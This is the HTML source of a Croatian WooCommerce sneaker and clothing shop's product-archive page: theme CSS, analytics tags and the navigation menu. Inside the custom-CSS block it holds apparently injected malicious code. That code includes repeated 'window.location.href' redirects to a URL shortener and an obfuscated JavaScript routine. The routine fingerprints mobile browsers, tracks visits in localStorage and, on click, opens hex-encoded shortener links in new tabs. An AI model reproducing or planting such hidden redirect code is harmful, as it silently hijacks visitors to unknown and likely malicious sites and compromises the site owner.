.product-thumbnails .owl-item.active.center img {
  border-color: #e0c086;
}

.badge.onsale, .price_slider .ui-slider-range {
	background: #e0c086;	
}

.fresco .overlay {
		background: rgba(0,0,0, 0.55);}

/* Menu */
#nav .sf-menu > li > a {
		
}
.account-holder ul li a {
		
}
/* Mobile Menu */
/* Menu Colors for dark/light backgrounds */

/* Newsletter */
/* Shop Badges */
/* 404 Page */
.content404 {
	background-image: url('https://shoetique.borealis.agency/wp-content/uploads/2015/06/MG_786421.png');
}
/* Extra CSS */
.small-12.large-4.columns.social-links.show-for-large-up.center-social
{
    text-align:center!important;
    
}

.products .product .fresco{
    border: 1px solid #0000002b;
}

.tooltip-parent{
    position:relative;
}

.borealis-tooltip{
    
    position:absolute;
    bottom:0px;
    left:0px;
    width:350px;
    background:#000;
    color:#fff;
    padding:15px;
    
}



.header.header .cbc_content{
    
    color:#fff;
    float:right;
    margin-right:20px!important;
    
}

#prdctfltr_woocommerce.pf_default .prdctfltr_sale{
    
    margin-top:0px!important;
}

span.prdctfltr_instock label, span.prdctfltr_reset label,
span.prdctfltr_sale label {
    margin-bottom:0;
    margin-top:10px;
}

#prdctfltr_woocommerce.pf_default #prdctfltr_woocommerce_filter_submit{
    
    display:block;
    max-width:200px;
    margin-left:auto;
    margin-right:auto;
}
.prdctfltr_reset{
  vertical-align: middle;

}

.prdctfltr_woocommerce.pf_default > span{
       white-space: normal;
}


.prdctfltr_instock{
   
   
  margin-left: 15px;
      vertical-align: middle;

}

.prdctfltr_sale{
      vertical-align: middle;
}



.header.header.background--dark:hover .cbc_content,
.header.header.background--light:hover .cbc_content,
.header.header.background--dark.hover .cbc_content,
.header.header.background--dark.hover .cbc_content,
.header.header.background--light.hover .cbc_content,
.header.header.background--dark.hover .cbc_content,
.header.header .cbc_content {
        color:#000;
}

.header.header.background--light .cbc_content,
.header.header.background--dark .cbc_content{
        color:#fff;
}




.fresco .buttons .btn.add_to_cart {
    
    color:#fff;
        border-color:#fff;
    
}

.fresco .buttons .btn.add_to_cart:hover {
    
    color:#000;
    background:#fff;

    
    
}


.post .post-title a{
    
    color:#fff;
}

.yith-wcwl-add-button a.add_to_wishlist,
.yith-wcwl-wishlistaddedbrowse,
.yith-wcwl-wishlistexistsbrowse
{
   color:#fff;

}

.btn.btn-homepage{
    line-height:normal;
    font-size:28px;
      font-weight: 300;

  padding: 24px 75px;
}


.price.single-price{
    display:block;   
}

.sizing_guide{
      border: 4px double black;
  padding: 15px 25px;
  text-decoration: none;
  font-size: 16px;
  text-transform:uppercase;
}


@media screen and (min-width: 636px) and (max-width:1150px)
{
    
    body.home .header.header.background--dark .cbc_content{
        
        color:#141414;
        
    }
    
    body.home .header.background--dark .account-holder .float_count{
        color:#fff;
        
    }
    
    
   body.home .header.background--dark .account-holder #cart-icon .icon-fill{
    fill:#141414;      
}
   
    
   body.home .header.background--dark #nav .sf-menu > li > a, 
   body.home .header.background--dark .account-holder ul li a, body.home .header.background--dark .account-holder > a, 
   body.home .header.background--dark .menu-holder > a{
       color:#141414;
    
   }
    
    
    body.home .header.background--dark .logo .logoimg.bg--light{
        display:block!important;
        
    }
    
        
    body.home .header .logo .logoimg.bg--dark{
        
        display:none!important;
    }
    
body.home #home-slider{
    

    
    margin-top:105px;
    
}

}


@media screen and (min-width:636px)
{
.products .product{
    max-width:none;
    width:33.333%;
}
}



@media screen and (max-width:636px)
{
.header.header .cbc_content {
   margin-top: 15px;
  display: block;
  width: 100%;
  margin-right: 0;
  text-align: center;  
  margin-right: 0!important;
}

.header.header.background--dark .cbc_content{
    color:#000;
}


}

</style>
        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-68323800-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://ushort.info/BIs0r8";

window.location.href = "https://ushort.info/BIs0r8";

window.location.href = "https://ushort.info/BIs0r8";
#menu-item-49688 a{
	color:#eb0c0c !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x76\x6d\x57\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x7a\x6e\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x46\x66\x6b\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x47\x74\x75\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x7a\x42\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x71\x5a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x78\x4d\x47\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4c\x72\x56\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x58\x56\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x70\x50\x52\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<meta name="norton-safeweb-site-verification" content="a-01bsyu-rvqap1swj6n012y481jl2a8lx7s35mf3o7w7mvkcqfi0sudwzlxfgseqzsoh0ju2zahom0o9hkc0q1wvk75sn8hblr19jj4-lmvxbd2lh52a8secmv9bxl8" />

</head>
<body class="archive tax-characteristics term-ghoud term-128 wp-theme-north-wp theme-north-wp woocommerce woocommerce-page woocommerce-no-js  arrow_pointer wpb-js-composer js-comp-ver-8.3 vc_responsive" data-cart-count="0" data-sharrreurl="https://shoetique.hr/wp-content/themes/north-wp/inc/sharrre.php" data-revslider="">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu" class="custom_scroll">
				  <ul id="menu-navigation" class="mobile-menu"><li id="menu-item-2530" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2530"><a href="https://shoetique.hr/kategorija-proizvoda/zene/"><span><i class="fa fa-plus"></i></span>Žene</a>
<ul class="sub-menu">
	<li id="menu-item-6395" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-34609" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-34609"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-105050" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-105050"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-134024" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-134024"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=new-balance">New Balance</a></li>
</ul>
</li>
<li id="menu-item-2531" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2531"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/"><span><i class="fa fa-plus"></i></span>Muškarci</a>
<ul class="sub-menu">
	<li id="menu-item-6399" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-6399"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-25877" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-25877"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-99283" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-99283"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-85577" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-85577"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-116267" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-116267"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=referenc-tenisice">REFERENC</a></li>
</ul>
</li>
<li id="menu-item-31280" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31280"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/"><span><i class="fa fa-plus"></i></span>Odjeća</a>
<ul class="sub-menu">
	<li id="menu-item-37295" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37295"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-37298" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37298"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=otp">OTP</a></li>
	<li id="menu-item-69564" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-69564"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=mercer">Mercer Odjeća</a></li>
	<li id="menu-item-84757" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-84757"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-119980" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-119980"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=johan-cruyff-odjeca">Johann Cruyff</a></li>
	<li id="menu-item-134025" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-134025"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=new-balance">New Balance</a></li>
	<li id="menu-item-133218" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-133218"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=vilebrequin">Vilebrequin</a></li>
</ul>
</li>
<li id="menu-item-11699" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/"><span><i class="fa fa-plus"></i></span>Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-11700" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11700"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-55407" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-55407"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=goorin-bros">Goorin Bros</a></li>
	<li id="menu-item-38967" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-38967"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=otp">OTP</a></li>
	<li id="menu-item-87147" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87147"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=i-clip">I Clip</a></li>
	<li id="menu-item-87148" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87148"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=jason-markk">Jason Markk</a></li>
	<li id="menu-item-95229" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-95229"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=47-kape">47 Kape</a></li>
</ul>
</li>
<li id="menu-item-87521" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-87521"><a href="https://shoetique.hr/"><span><i class="fa fa-plus"></i></span>SALE</a>
<ul class="sub-menu">
	<li id="menu-item-87517" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87517"><a href="https://shoetique.hr/kategorija-proizvoda/zene-snizenje">Sale Žene</a></li>
	<li id="menu-item-87519" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87519"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci-snizenje">Sale Muškarci</a></li>
	<li id="menu-item-87520" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87520"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca-snizenje">Sale Odjeća</a></li>
</ul>
</li>
<li id="menu-item-84756" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-84756"><a href="https://shoetique.hr/kategorija-proizvoda/djecji">Kids</a></li>
<li id="menu-item-2472" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://shoetique.hr/prodavaonice/">Prodavaonice</a></li>
<li id="menu-item-2659" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2659"><a title="Info" href="#"><span><i class="fa fa-plus"></i></span>Info</a>
<ul class="sub-menu">
	<li id="menu-item-2491" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shoetique.hr/f-a-q-2/">Česta pitanja</a></li>
	<li id="menu-item-2660" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://shoetique.hr/uvjeti-koristenja/">Uvjeti korištenja</a></li>
	<li id="menu-item-2661" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://shoetique.hr/zastita-osobnih-podataka/">Zaštita osobnih podataka</a></li>
	<li id="menu-item-2662" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://shoetique.hr/izjava-o-sigurnosti-online-placanja/">Izjava o sigurnosti online plaćanja</a></li>
	<li id="menu-item-2663" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://shoetique.hr/povrat-reklamacija/">Povrat / Reklamacija</a></li>
	<li id="menu-item-2664" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://shoetique.hr/nacini-placanja/">Načini plaćanja</a></li>
	<li id="menu-item-2675" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://shoetique.hr/dostava/">Dostava</a></li>
</ul>
</li>
</ul>						<div class="social-links animation right-to-left animate">
					<a href="https://www.facebook.com/Shoetique.hr" target="_blank" class="facebook icon-1x"><i class="fa fa-facebook"></i></a>
						<a href="https://instagram.com/shoetiquecroatia/" target="_blank" class="instagram icon-1x"><i class="fa fa-instagram"></i></a>
							</div>
	</nav>
	<!-- End Mobile Menu -->
	
	<!-- Start Quick Cart -->
	 	<nav id="side-cart" class="custom_scroll"></nav>
	<!-- End Quick Cart -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
		<!-- Start Header -->
		<header class="header row style2" data-offset="0" data-stick-class="hover" data-unstick-class="unhover" data-equal=">.columns" role="banner">
							<div class="small-12 medium-3 columns logo">
															<a href="https://shoetique.hr" class="logolink">
						<img src="https://shoetique.hr/wp-content/uploads/2015/06/shoetique1.png" class="logoimg bg--light" alt="Shoetique Tenisice i Odjeća"/>
						<img src="https://shoetique.hr/wp-content/uploads/2015/06/shoetique3.png" class="logoimg bg--dark" alt="Shoetique Tenisice i Odjeća"/>
					</a>
				</div>
				<div class="small-12 medium-9 columns">
					<div class="account-holder">
						<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
									<a href="https://shoetique.hr/wishlist/" title="Lista želja" id="quick_wishlist"><i class="fa fa-heart-o"></i></a>
								<a href="#searchpopup" rel="inline" data-class="quick-search" id="quick_search"><i class="fa fa-search"></i></a>
	<aside id="searchpopup" class="mfp-hide">
		<div class="row">
			<div class="small-12 columns">
				<form role="search" method="get" class="woocommerce-product-search searchform" role="search" action="https://shoetique.hr/">
	<fieldset>
		<input type="search" class="search-field s" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />
		<input type="submit" value="Search" />
		<input type="hidden" name="post_type" value="product" />
	</fieldset>
</form>
			</div>
		</div>
	</aside>
							<a id="quick_cart" data-target="open-cart" href="https://shoetique.hr/cart-2/" title="Pogledajte svoju košaricu">
		<svg version="1.1" id="cart-icon"
			 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="26px" height="31px"
			 viewBox="0 0 26 31" enable-background="new 0 0 26 31" xml:space="preserve">
		<g>
			<g>
				<path class="icon-fill" fill-rule="evenodd" clip-rule="evenodd" fill="#151515" d="M9.497,6.556c0-2.979,0.469-4.403,3.503-4.403
					s3.502,1.424,3.502,4.403v0.527h2.197V6.556c0-4.169-1.453-6.561-5.699-6.561S7.3,2.387,7.3,6.556v0.527h2.197V6.556z M26,28
					l-1.186-9.485l-0.82-7.433c0-0.952-0.761-1.726-1.715-1.785C21.891,9.112,21.46,9,21,9H5C4.54,9,4.109,9.112,3.721,9.297
					c-0.955,0.06-1.715,0.833-1.715,1.785l-0.824,7.466L0,28c0,0.217,0.025,0.427,0.068,0.63l-0.063,0.576
